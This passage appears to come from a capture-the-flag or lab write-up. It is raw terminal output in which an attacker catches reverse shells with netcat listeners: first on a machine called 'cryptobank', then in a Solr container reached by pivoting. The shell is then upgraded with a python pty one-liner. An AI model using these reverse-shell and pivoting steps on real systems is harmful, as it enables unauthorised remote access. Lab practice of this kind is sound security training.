 root@Equalizer:~# nc -nvlp 1238
listening on [any] 1238 ...
connect to [192.168.1.246] from (UNKNOWN) [192.168.1.250] 35596
Linux cryptobank 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:47:30 up  5:07,  0 users,  load average: 0.15, 0.11, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cryptobank:/$ nc -nvlp 4444
nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 172.17.0.2 39962 received!
whoami
solr
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
solr@33fa86e6105f:/opt/solr/server$